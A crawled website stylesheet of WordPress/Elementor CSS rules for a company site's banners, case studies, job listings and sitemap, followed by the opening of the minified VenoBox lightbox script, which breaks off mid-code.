    -webkit-mask-image: url(https://staging.plasmacomp.com/wp-content/uploads/2024/05/img-r-19.png);
    mask-image: url(https://staging.plasmacomp.com/wp-content/uploads/2024/05/img-r-19.png);
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-position: center;
}

.obometer{display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;min-height:320px;}
.obometer >div:first-child{font-size: 60px;
    font-weight: 800;
    line-height: 1em;
    color: #ff6a32;}

.obometer.sm >div:first-child{font-size: 40px;}
.obometer.sm >div ul{ padding: 20px 50px 0 50px;    color: #fff;} 
.obometer.sm >div li{list-style:none;margin-bottom:5px;    position: relative;
    padding-left: 27px;}   
.obometer.sm >div li:before{    content: "\e987";font-family: 'DL-Icons' !important;position:absolute;left:0; font-size:20px;}

.obometer.case{border-right:1px solid #474747; align-items: start;min-height:auto;margin-top:50px;justify-content: start;}
.obometer.case >div ul{ padding: 20px 0px 0 20px;    color: #fff;} 
.obometer.case >div:first-child{margin-bottom:30px;}
.obometer.case >div:nth-child(2){font-size: 30px;   font-weight: 800;    line-height: 1em;    color: #ff6a32;}
.obometer.case >div li{list-style:outside;margin-bottom:5px;    position: relative;}  
.obometer.case >div li::marker{color:#fff}

.process-item {
  position: relative;display: flex;
    flex-wrap: wrap !important;
}

.process-item .process-item__icon {
  position: relative;
  color: #ffffff;
  font-size: 65px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 15%;
  flex: 0 0 15%;
  max-width: 15%;
}

.process-item .process-item__icon:before {
  content: '';
  position: absolute;
  top: 10px;
  right: -6px;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #ff6a32;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.process-item .process-item__icon:after {
  content: '';
  position: absolute;
  top: 0;
  right: -16px;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: 2px solid rgba(230, 233, 235, 0.1);
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.process-item .process-item__content {
  position: relative;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 85%;
  flex: 0 0 85%;
  max-width: 85%;
  padding-left: 65px;
  padding-bottom: 48px;
}

.process-item .process-item__content:before {
  content: '';
  position: absolute;
  top: 30px;
  left: 0;
  bottom: 0;
  width: 2px;
  opacity: .1;
  background-color: #ff6a32;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.process-item .process-item__title {
  color: #ffffff;
  font-size: 20px;
  font-weight: 600;
}

.process-item .process-item__desc {
  color: #868697;
  margin-bottom: 0;
}
.process-item .process-item__desc strong{
  color: #868697;display:block;
  margin-bottom: 0;
}

.process-item.active .process-item__icon:after {
  border-color: #ff6a32;
}

.process-item.active .process-item__content:before {
  opacity: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(45%, #ff6a32), color-stop(45%, #ff6a32), color-stop(45%, #ff6a32), color-stop(86%, #17172f));
  background: linear-gradient(to bottom, #ff6a32 45%, #ff6a32 45%, #ff6a32 45%, #17172f 86%);
}

.process-item:last-of-type .process-item__content {
  padding-bottom: 0;
}

.overbg:after{position: absolute;
    background: #ff6a32;
    height: 250px;
    width: 900px;
    content: "";
    right: 0;
    top: 200px;z-index:-1;}

.test2 .elementor-widget-container{    height: auto !important;background-position: 20px 25px !important;
    background-repeat: no-repeat;
    background-size: 50px !important;}

.tbtn{padding:100px 0}

.case-head{display: grid;    gap: 40px;  grid-template-columns: repeat(2, minmax(0, 1fr));}
.case-head h2{color: #FFFFFF;    font-size: 28px;    font-weight: 600;    line-height: 43px;}
.case-head p{color: #FFFFFF;  font-weight: 400;   line-height: 30px;}

.case-wrap{display: grid;    gap: 40px;  grid-template-columns: repeat(3, minmax(0, 1fr));}
.case-wrap .obometer.case{text-align:left}

.case-study-three{padding:100px 0 0 0;}
.case-study-three-one{padding:0px 115px 50px 0;}

.case-study-three-one .dl-el-btn-wrap {padding-top:50px !important;}

.case-study-three-two{padding:40px !important;}
.case-study-four{padding:80px 0;}
.case-study-four-two{padding:0px 0 0 120px;}
.cs-process-wrap{padding-top:30px !important;}

.testimonial05{}
.testimonial05-three .inner-text{}
.testimonial05-three .elementor-widget-container{padding:40px !important;margin:200px 80px 0 -150px !important;}

.testimonial06-one .img{margin:-150px 0 20px 0 !important}
.case-study-slider{padding:100px 0 0 0}
.case-study-slider-one{padding:0 115px 80px 0}
.case-study-slider-one .dl-el-btn-wrap {margin-top:50px;}


.dl-el-btn{border-radius: 6px !important;}
.dl-swiper-pagination{background: rgb(0 0 0 / 20%); padding: 10px;}

.cs-hero-title{padding:80px 130px 80px 0}
.cs-hero-title .elementor-heading-title, .cs-hero-title h1.dl-heading{color: #00090D!important;font-family: "Roboto", Sans-serif!important;font-size: 48px!important;font-weight: 600 !important;line-height: 60px !important;}
.cs-hero-caption{padding:30px 50px 40px 30px;}
.cs-hero-sub .elementor-widget-container{padding:40px 30px 30px 40px; margin-right:75px;    background-position: 20px 20px !important;}
.impact {padding-right:100px; padding-left:50px;}	
.casestudy-row-one{padding-right:100px;}

.awsm-job-single-wrap.awsm-col-2 .awsm-job-form {    width: 30%;}
.awsm-job-single-wrap.awsm-col-2 .awsm-job-content {    width: 70%;}
.awsm-job-form-inner{padding: 20px;}
.awsm-job-form-inner h2 {font-size: 30px;}
.awsm-job-content .awsm-job-specification-wrapper{display:flex;background:#f5f3ef;    justify-content: space-between;}
.awsm-job-content .awsm-job-specification-wrapper .awsm-job-specification-item{    padding: 10px 20px;}
.awsm-job-content .awsm-job-specification-wrapper .awsm-job-specification-term{    display: block;}

.page-template .awsm-job-item h2.awsm-job-post-title a {    font-size: 18px;    color: #000 !important;}
.page-template .awsm-job-item:hover{background:#F4F3EF}
.awsm-lists{border:0;}
.job-list ul{padding-left: 20px;margin-top:20px;}
.job-list li {list-style-position: outside;margin-left: -5px;margin-bottom: 8px;}
.job-list li::marker{color:#000}
.contact-two,.contact-one{padding:80px;}
.techWrap{padding:80px 0;}
.techWrapTwo{}
.techWrapOne{padding-right:70px;}

.case-study-slider-one{padding:0 115px 50px 0}
.elementor-slides .swiper-slide-inner { padding:30px !important; }



.CSDarkRow .dl-section-heading .dl-heading,
.CSDarkRow .dl-el-items .dl-el-item .dl-el-list-content p,
.CSDarkRow .dl-el-items .dl-el-item .dl-el-list-content,
.CSDarkRow .elementor-widget-container{color:#fff!important;}



 


.animatedIcons .elementor-widget-ucaddon_lord_icon{width: 120px; margin: 0px 10px 0px 10px;}
.animatedIcons .ue-lord-icon-wrapper {padding:0px!important;}
.animatedIcons .centerIcon .ue-lord-icon-holder::after{
 content: "";
  position: absolute;
  top: 25px;
  right: -60%;
  height: 1px;
  background-color: #333;
  width:80%;
}


.animatedIcons .centerIcon .ue-lord-icon-holder::before
{
 content: "";
  position: absolute;
  top: 25px;
  left: -60%;
  height: 1px;
  background-color: #333;
  width: 80%;
}

.animatedIcons .IconleftBorder  .ue-lord-icon-holder::after{
 content: "";
  position: absolute;
  top: 25px;
  right: -55%;
  height: 1px;
  background-color: #333;
  width: 80%;
}

#ue-lord-icon-wrapper a.ue-btn :hover{color:#ff6a32!important;}

.space-large{padding:50px 0px!important;}
.section-title h2{color:#4a4a4a!important;}

.overview{padding:80px 0px 80px 0px!important;}
.overview h2{margin-top:20px;}


/* Hero Section */

.hero-area .hero-area-top{background-color: #f5f3ef; padding-top: 50px; padding-bottom:270px;}
.page-banner-inner{display: flex;    gap: 20px;    justify-content: space-between;}
.page-banner-info{flex-grow: 0; padding-left: 180px; }
.hero-text-box{background-color: #f5f3ef; position:absolute; padding:00px 30px 30px 35px; flex-grow: 0; z-index: 9; width: 425px; right:0; top:0; min-height:230px; }
.page-id-1027 .hero-text-box .hero-btn{display:none;}
.page-banner{margin-top: -230px; margin-inline-start: -140px;    position: relative;    width: 110%;}
.page-banner-info h1{font-size:45px;color:#000;}
.hero-text-box p{font-size: 18px; line-height: 26px; margin-bottom: 20px; overflow: hidden;
    text-overflow: ellipsis;    display: -webkit-box;    -webkit-line-clamp: 5;    -webkit-box-orient: vertical; margin-top:0px;}
 .sticky-header .navigation-wrapper{ background-color: #fff;}
.navigation-wrapper {background-color: #f5f3ef;    }
a{text-decoration: none !important;}
.hero-btn{border-bottom: 5px solid;padding-bottom: 5px;color: #ff6a32;text-decoration: none;    transition: all .2s ease-in-out;}
.hero-btn:hover{color: #000;border-bottom: 5px solid  #000;}


.c2mlogin > a.mega-menu-link{margin-top:-10px!important;}
.c2mlogin > a:hover.mega-menu-link::before{filter:none!important;}
.c2mlogin > a.mega-menu-link::before{margin:0px 5px 3px 0px!important;}

.hero-btn-custom{
display:inline-block;
border-bottom: 5px solid #ff6a32!important; 
padding-bottom: 5px;
 color: #ff6a32;
 text-decoration: none;
    transition: all .2s ease-in-out;
    font-family: "Roboto", sans-serif;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
}
.hero-btn-custom:hover{color: #000; border-bottom: 5px solid  #000!important;}

.hero-btn-custom::after{font-family: 'Line Awesome Free';
  font-weight: 900;display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; content: " \f061";
    margin-left:3px;
}


.dl-el-btn{text-transform:capitalize!important;}
.dl-slider .swiper-slide .dl-btn-group_{display:none!important;}


/*.ue-lord-icon-wrapper:hover a + .ue-lord-icon-contet a{color:#ff6a32!important}*/

#uc_lord_icon_elementor_8e1e4af .ue-lord-icon-holder::before
{
 content: "";
  position: absolute;
  top: 35px;
  left: -45px;
  height: 0.5px;
  background-color: black;
  width: 75px;
}


.impactList{padding:0px 40px!important;}
.impactList h3{font-size: 16px!important; line-height: 24px!important; color: var( --e-global-color-text )!important;
  font-family: var( --e-global-typography-text-font-family ), Sans-serif!important;
  font-weight: var( --e-global-typography-text-font-weight )!important;}

.case-study-four-two  h3{font-size: 16px!important; line-height: 24px!important; 
  font-family: var( --e-global-typography-text-font-family ), Sans-serif!important;
  font-weight: var( --e-global-typography-text-font-weight )!important;}


.impactList .dl-el-list-content, .impactList .dl-el-list-content p{color: var( --e-global-color-text )!important;}

/** CSS for Blog/News/CS**/

.BiBlogs{padding:80px 0px;}
.rightSidebar{}
.rightSidebar section, .rightSidebar div.widget-container{background-color: #fff; padding: 30px; border-radius: 2px; margin-bottom:30px;}
.rightSidebar .widget-posts-list li {margin-bottom:20px;}
.rightSidebar .widget-container ul li { margin-bottom: 15px!important; list-style:none;}
.rightSidebar .widget-container li::marker{color: none;}


/*Events */
.mec-container {margin-top:50px!important;}
.mec-wrap :not(.elementor-widget-container) > p{font-family: "Roboto", sans-serif; font-weight: normal; font-size: 16px!important; line-height: 24px!important;
color: #4a4a4a!important;}

.category .hero-area .hero-area-top{padding-top: 50px;padding-bottom: 50px;}
.category .page-banner{    display: none;}
.category article .post-content .post-meta{display: none;}
.caseListOne {
   margin-left: -356px;
    background: #F4F3EF;
    padding: 10px 10px 10px 30px;
    margin-top: 20px;
    display: grid;
    grid-template-columns: auto auto;
    gap: 30px;
}
.caseListOne li{margin-top: 10px;list-style-position: outside;}
.newbtn {
    background-color: #ff6a32;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 600;
    letter-spacing: -.5px;
    padding: 10px 20px;
    line-height: 1;
    border-radius: 2px;
	color:#fff;
}
.newbtn:hover{color:#fff !important}
.post-navigation .nav-links{display:none;}
.hackhthon-box {
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
    background-color: #fff;
    padding: 20px;
    box-sizing: border-box;
}
.hackathon-head.txtblue h4 {
    color: #0390fa;
}.hackathon-head.txtblue li {
    color: #0390fa !important;
    list-style: none;
    padding: 0 !important;
    margin: 0;
    font-size: 16px !important;
    font-weight: 500 !important;
}
.teamAward {
    background-image: url(/wp-content/uploads/2020/04/team-awards.jpg);
    background-repeat: no-repeat;
    width: 276px;
    height: 168px;
    position: relative;
    margin: auto;
    margin-top: 60px;
}.teamAward .tname {
    position: absolute;
    border: 2px solid #bec3c8;
    background: #fff;
    padding: 0 5px;
    font-size: 16px;
    font-weight: 500;
    line-height: 26px;
}
.teamAward .tname.T1 {
    border: 2px solid #bec3c8;
    left: -8px;
    top: 10px;
}
.teamAward .tname.T2 {
    border: 2px solid #ffc910;
    left: 94px;
    top: -31px;
}
.teamAward .tname.T3 {
    border: 2px solid #d96f27;
    right: -16px;
    top: 10px;
}
.hackDate {
    max-width: 400px;
}
.hackDate li {
    list-style: none;
    width: 50%;
    padding-right: 20px !important;
    box-sizing: border-box;
    text-align: left;
    float: left;
    color: #4a4a4a !important;
    font-weight: 400 !important;
    padding-left: 0 !important;margin-bottom:20px;
}

.hackDate li strong{display:block;}
.team-list li{    width: 48%;
    padding: 20px 20px 20px 0 !IMPORTANT;
    border-bottom: 1px solid #ccc;
    margin-right: 10px !important;}

@media(min-width:1200px) {
.hero-text-box:after__{content:"";position:absolute;background-image: url(https://staging.plasmacomp.com/wp-content/uploads/2024/04/plasma-curved.png);    right: -169px;    height: 335px;    width: 287px;    top: -56px;}
    
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link  {
line-height:auto!important;
  height: auto!important;
  padding: 24px 16px 20px 16px;
  vertical-align: baseline; 
  width: auto;
  display: block;
  color: #4a4a4a;
  text-transform: none;
  text-decoration: none;
  text-align: left;
  background: rgba(0, 0, 0, 0);
  border: 0;
    border-top-color: currentcolor;
    border-right-color: currentcolor;
    border-bottom-color: currentcolor;
    border-left-color: currentcolor;
  border-radius: 0;
  font-family: inherit;
  font-size: 15px;
  font-weight: normal;
	outline: none;}
    
    
.navigation-inner {
    grid-template-columns: auto 1fr auto;
    grid-column-gap: 20px;
  }
    
    
      
    
    
}


@media(min-width:1400px)
{
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link  {
line-height:auto!important;
  height: auto!important;
  padding: 24px 24px 20px 24px;
  vertical-align: baseline; 
  width: auto;
  display: block;
  color: #4a4a4a;
  text-transform: none;
  text-decoration: none;
  text-align: left;
  background: rgba(0, 0, 0, 0);
  border: 0;
    border-top-color: currentcolor;
    border-right-color: currentcolor;
    border-bottom-color: currentcolor;
    border-left-color: currentcolor;
  border-radius: 0;
  font-family: inherit;
  font-size: 16px;
  font-weight: normal;
	outline: none;}
}

@media(max-width:1400px)
{
.case-study-slider .adv-bg{display:none;}	
}

@media(max-width:992px){
.awsm-job-single-wrap.awsm-col-2 .awsm-job-content,.awsm-job-single-wrap.awsm-col-2 .awsm-job-form {width: 100%;}
.contactMenu{display:block!important}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link  {
line-height:auto!important;  height: auto!important;  padding: 10px 20px 10px 20px;  vertical-align: baseline;   width: auto;  display: block;
  color: #4a4a4a;  text-transform: none;  text-decoration: none;  text-align: left;  background: rgba(0, 0, 0, 0);  border: 0;
    border-top-color: currentcolor;    border-right-color: currentcolor;    border-bottom-color: currentcolor;    border-left-color: currentcolor;
  border-radius: 0;  font-family: inherit;  font-size: 15px;  font-weight: normal;	outline: none; border-bottom:1px solid #ccc;}
.navigation-inner .site-logo {max-width: 120px;}
.header-number a::before {display:none;}
#mega-menu-wrap-primary .mega-menu-toggle + #mega-menu-primary {background: #f8f8f8;padding: 0px 0px 0px 0px;display: none;position: absolute;width: 100%;z-index: 9999999;margin-top: 15px;  }
.hero-area .hero-area-top {padding-bottom: 50px; text-align:center;}
.hero-text-box{position:relative;}
.hero-area .container{max-width:100%; padding:0px;}
.page-banner {  margin-top: 0px;  margin-inline-start: 0px;  position: relative;  width: 100%; padding:0px;}
.case-list.lp .case-item{display:block;}	
.case-list .circle-btn{display: block; margin-left: 0;margin-top: 20px;}	
.case-list .case-item{ display: block;    padding: 20px 0;}		
.case-study-three .adv-bg,.case-study-slider .adv-bg{display:none;}		
.case-list .title{font-size: 30px;    margin-top: 20px;}   
.navigation-menu{    box-shadow: none !important;    height: auto;}		
#mega-menu-wrap-primary .mega-menu-toggle{    background: transparent;}	
.header-number{display:none!important;}        
.navigation-inner .site-logo {max-width: 120px;}       
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding:0px!important; border-bottom:1px solid #ccc!important;}  
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a:hover{color:#ff6a32;}	
	
}



@media (max-width: 992px) {
.cs-hero-sub .elementor-widget-container{margin-right: 0;}	
.dl-heading {
    font-size: 32px !important;
    font-weight: 300 !important;
    line-height: 44px !important;
}
.case-list .title{max-width: none;}	
.custom-acdn .elementor-tab-title{    border-width: 0 !important;}
.testimonial01-three{    margin-top: -50px !important;}
.testimonial01-one .elementor-widget-image img{width:100px !important}
.testimonial01-three .elementor-testimonial-content{font-size: 16px!important;font-weight: 400!important;line-height: 26px!important;}
.testimonial01-three .elementor-testimonial-image img{width:60px !important;height:60px !important;}
.testimonial06-one .elementor-widget-container{margin:0 !important}	
.case-study-three-one .elementor-widget-container{    padding: 0 !important;}	
.hero-area .hero-area-top{padding:0 0 30px 0}	
.benefits-row-inner .benefits-col1, .benefits-row-inner .benefits-col2{padding:20px 20px!important;}
.challenges-wrapper .challenges-col1, .challenges-wrapper .challenges-col2{padding:20px 20px!important;}
.cs-banner .elementor-widget-wrap, .cs-banner > .e-con-inner >.elementor-element {padding: 20px !important;}
.benefits-col1 .dl-el-items .dl-el-item{    display: block;}
.benefits-col1 .dl-el-items .dl-el-item .dl-el-list-icon{justify-content: START;margin-bottom:20px;}	
.solutions .dl-heading{margin-bottom: 0px !important;}
.solutions .box .el-icon-box-item{    padding: 20px;}	
.page-banner-info h1 {font-size: 34px;}
.page-banner-info{padding-left:0;}
.hero-text-box:after{display:none;}	
.page-banner-inner {display: block;}
.hero-text-box{width: 100%;    padding: 50px 30px;    background: transparent;    color: #fff;        min-height: auto;}
.page-banner {margin-top: 0; margin-inline-start: 0;position: relative;width: 100%;display: block;}	
.page-banner .overlay{    background: rgb(23 23 47 / 80%);}
.hero-text-box p{color:#fff;}
.section-padding-lg,.industries-row {padding: 30px 20px !important;}	
.case-list .title{font-size:24px;}	
.navigation-menu .mega-menu-toggle{background:transparent !important}
.overview,.casestudy-row,.testimonial-wrap,.insight-row{padding:30px 20px!important;}	
.benefits-row-inner {    margin-top: 0px;    margin-bottom: 0px;}	
.challenges-wrapper{background:#F4F3EF}	
.benefits-row{display:none}	
.testimonial-wrap .col1{padding:0px 00px 0px 0}
.testimonial-wrap .col2{padding:0px 00px 0px 0;}
.testimonial-wrap .testimonial-inner{padding:60px 0;}
.cs-banner,.benefits-row-inner,.challenges-wrapper{padding:0 !important;}	
.casestudy-row-col1{padding-right:0px;}	
.cs-hero-title .elementor-heading-title, .cs-hero-title h1.dl-heading {    font-size: 24px !important;    line-height: 32px !important;}	.tbtn{padding:50px 0}
.case-study-three-one,.case-study-three-two{padding:20px !important;}
.obometer.case {border-bottom: 1px solid #474747;border-right: 0;padding-bottom: 50px;}	
.process-item .process-item__content {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
    padding-bottom: 48px;
    margin-bottom: 50px;
}
.process-item:last-child .process-item__content{ margin-bottom: 0px;}	
.process-item .process-item__icon{margin-bottom:30px;}
.process-item .process-item__content:before{bottom: 0;top: inherit;width: 100%;height: 2px;}	
.process-item .process-item__icon:after,.process-item .process-item__icon:before{display:none;}	
.case-study-four-one,.case-study-four-two{padding: 20px;}	
.case-study-four-two .dl-desc{font-size: 18px !important;line-height: 26px !important;}	
.process-item:last-of-type .process-item__content:before{display:none}
.testimonial05-three .inner-text{margin:0}	
	
.testimonial05-three .elementor-widget-container{margin:0 !important}	
.case-study-slider{padding:40px !important;}	
.case-study-slider .case-head,.case-study-slider .case-wrap{display:block;}	
.case-study-slider .swiper-slide{height:400px !important;}	
.childStickyMeny{display:none !important}	
.solutions {padding: 20px !important;}
.solutions .box .el-icon-box-item{min-height: auto;}
.case-list.case .case-item{display: block;}	
.impact .impact-item{    padding: 20px 0;display: block;border-bottom:0;}
.impact .impact-item div:not(.head) {border-bottom: 5px solid #fff;border-left:0;padding: 20px;padding-left: 32px;}	
.impact .impact-item .head{margin-bottom: 20px;text-align: center;padding-right: 0;}	
.impact {padding:0px;}	
.impact .impact-item:first-child{display:none;}
.impact .impact-item .p-title,.impact .impact-item .s-title{position:relative;min-height:93px;}	
.impact .impact-item .p-title:before{position: absolute;content: "Problem";font-size: 16px;transform: rotate(270deg);left: -32px;top: 32px;
background: #d39797;color: #fff;padding: 0px 15px;}
.impact .impact-item .s-title:before{position: absolute;content: "Solution";font-size: 16px;transform: rotate(270deg);left: -32px;top: 32px;
background:#31cdb2;color: #fff;padding: 0px 15px;}
.casestudy-row-one{padding-right:0px;}	
.cs-hero-title{padding:0}
.cs-hero-title .elementor-heading-title{font-size: 24px !important;font-weight: 600;line-height: 30px !important;}
.techWrapOne,.techWrapTwo{padding:40px;}	
.case-list .img{margin-bottom:20px;}	
.case-wrap{display:none !important;}	
.case-head h2{font-size: 20px;line-height: 30px;}	
.swiper-pagination-bullets.swiper-pagination-horizontal {    display: none;}		
.case-study-slider-one{padding:0 0 40px 0}
.case-study-slider-one .dl-el-btn-wrap {    margin-top: 20px;}
.contact-two,.contact-one{padding:0px;}	
}
@media(max-width:767px)
{
.banner-qr{padding-top:0px;}
.hero-wrapper {padding: 40px 10px 60px 10px!important;}
.adv-bg{display:none;}	
}


@media(max-width:480px)
{
    .animatedIcons .elementor-widget-ucaddon_lord_icon{width: 96px; margin: 0px 5px 0px 5px;}
    .AboutUs-Row .elementor-element-populated {padding:20px!important;}
    .elementor-element-4f44ce9 .e-con-inner{margin-bottom:40px!important;}
    body:not(.rtl) .elementor-213 .elementor-element.elementor-element-bd64ddd {left: 20px!important;}
    .elementor-213 .elementor-element.elementor-element-bd64ddd{bottom: 40px!important;}
   .elementor-slides .swiper-slide-inner { padding:20px 5px!important; } 
    .case-study-slider {padding:40px 20px!important;}	
    .case-study-slider-two .elementor-swiper{height:500px!important;}
	.buildForWrap .buildWrapRight {    width: 70%;    display: block !important;}
	.bfw{width: 100% !important;}.bfw span{transform: inherit !important;position: relative !important;}
}

.DetailPage h3, .DetailPage h2, .DetailPage h4{margin-top:40px;}
.DetailPage a:hover{color:#333;}
.DetailPage a:visited{color:#ff5050;}

.HvideoWrap:before {
    content: "";
    border: 11px solid #ff5050;
    position: absolute;
    right: -50px;
    width: 403px;
    height: 211px;
    top: -34px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
}
.HvideoWrap:after {
    content: "";
    position: absolute;
    left: -50px;
    width: 647px;
    height: 347px;
    top: 43px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
    border: 11px solid #154468;
    z-index: 0;
}
.HvideoWrap {
    position: relative !important;
    max-width: 650px !important;
    height: auto;
    margin: auto;
    margin-top: 100px;
}
.HvideoWrap .elementor-widget-container{z-index:99;position: relative !important;}



.teamAward {
    background-image: url(/wp-content/uploads/2024/07/team-awards-1.jpg);
    background-repeat: no-repeat;
    width: 276px;
    height: 168px;
    position: relative;
    margin: auto;
    margin-top: 60px;
}
.teamAward .tname {
    position: absolute;
    border: 2px solid #bec3c8;
    background: #fff;
    padding: 0 5px;
    font-size: 16px;
    font-weight: 500;
    line-height: 26px;
}
.teamAward .tname.T1 {
    border: 2px solid #bec3c8;
    left: -8px;
    top: 10px;
}
.teamAward .tname.T2 {
    border: 2px solid #ffc910;
    left: 94px;
    top: -31px;
}
.teamAward .tname.T3 {
    border: 2px solid #d96f27;
    right: -16px;
    top: 10px;
}


/** sitemap css start **/
.sitemap ul>li{ font-size:16px; list-style:none;}
.sitemap ul>li ul{margin:10px 0px; padding:10px 0px;  border-top:1px solid #ccc; }
.sitemap ul>li li, 
.page-id-18432 .awsm-job-item h2.awsm-job-post-title a,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a
{ font-size:14px; line-height:24px;  border-bottom:1px solid #f2f2f2;}
.sitemap li a, .sitemap h3 a{color: var(--redias-dark-color);}
.sitemap li a:hover, .sitemap h3 a:hover,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a:hover
{color: var(--redias-primary-color);}
.sitemap ul>li li a,
.page-id-18432 .awsm-job-item h2.awsm-job-post-title a,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a
{border-left:1px solid  #fff; padding:2px 12px; display:block;  }
.sitemap ul>li li a:hover, 
.page-id-18432 .awsm-job-item h2.awsm-job-post-title a:hover,
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a:hover
{border-left:6px solid  var(--redias-primary-color); color:var(--redias-primary-color)!important; }
.page-id-18432 .hero-text-box, 
.page-id-18432 .awsm-filter-wrap,
.page-id-18432 .awsm-job-specification-wrapper,
.page-id-18432 .awsm-list-right-col
{display:none;}
.page-id-18432 .awsm-list-left-col{width:100%;}
.page-id-18432 .page-banner {height:230px;}
.page-id-18432 .awsm-job-item{padding:0px;}
.page-id-18432 .awsm-job-item:hover{background:none; }
.page-id-18432 .awsm-list-item .awsm-job-item {transition: .3s ease-in-out; border:0px;}
.page-id-18432 .elementor-widget-ucaddon_post_list .uc_post_list_title a{line-height:23.22px;}
.page-id-18432 .uc_post_list_title{margin-bottom:0px;}
/** sitemap css end **/

.el-blog-item .post-meta li:first-child{display:none !important;}

.banner-qr{padding-top:20px;}

.cs-slider .elementor-swiper-button-prev{    position: absolute;    top: 50%;    left: 0px;  width: 32px;    z-index: 9; margin-top:-50px;cursor:pointer}
.cs-slider .elementor-swiper-button-prev svg{fill:#fff}
.cs-slider .elementor-swiper-button-next{    position: absolute;    top: 50%;    right: -7px; width: 32px;    z-index: 9;margin-top:-50px;cursor:pointer}
.cs-slider .elementor-swiper-button-next svg{fill:#fff}
.whiteText, .whiteText p {color:#fff!important}


--- FILE ---
content_type: text/javascript
request_url: https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/venobox.min.js?ver=1.0.0
body_size: 4947
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).VenoBox=t()}(this,function(){"use strict";let e,t,o,n,s,i,a,r,l,d,c,v,u,b,p,g,f,m,y,x,L,h,w,k,S,C,E,q,M,A,P,T,j,H,O;const z='<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor">',B=z+'<path d="M.5 9.9a.5.5 0 0 1 .5.5v2.5a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-2.5a.5.5 0 0 1 1 0v2.5a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2v-2.5a.5.5 0 0 1 .5-.5z"/><path d="M7.646 11.854a.5.5 0 0 0 .708 0l3-3a.5.5 0 0 0-.708-.708L8.5 10.293V1.5a.5.5 0 0 0-1 0v8.793L5.354 8.146a.5.5 0 1 0-.708.708l3 3z"/></svg>',I=z+'<path fill-rule="evenodd" d="M3.5 6a.5.5 0 0 0-.5.5v8a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5v-8a.5.5 0 0 0-.5-.5h-2a.5.5 0 0 1 0-1h2A1.5 1.5 0 0 1 14 6.5v8a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 14.5v-8A1.5 1.5 0 0 1 3.5 5h2a.5.5 0 0 1 0 1h-2z"/><path fill-rule="evenodd" d="M7.646.146a.5.5 0 0 1 .708 0l3 3a.5.5 0 0 1-.708.708L8.5 1.707V10.5a.5.5 0 0 1-1 0V1.707L5.354 3.854a.5.5 0 1 1-.708-.708l3-3z"/></svg>',V=z+'<path fill-rule="evenodd" d="M10.854 7.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 9.793l2.646-2.647a.5.5 0 0 1 .708 0z"/><path d="M4 1.5H3a2 2 0 0 0-2 2V14a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V3.5a2 2 0 0 0-2-2h-1v1h1a1 1 0 0 1 1 1V14a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V3.5a1 1 0 0 1 1-1h1v-1z"/><path d="M9.5 1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-3a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h3zm-3-1A1.5 1.5 0 0 0 5 1.5v1A1.5 1.5 0 0 0 6.5 4h3A1.5 1.5 0 0 0 11 2.5v-1A1.5 1.5 0 0 0 9.5 0h-3z"/></svg>',R=document.createElement("div");let D=0,Q=0,N=0,Z=50,W=!1,X=new Image;const 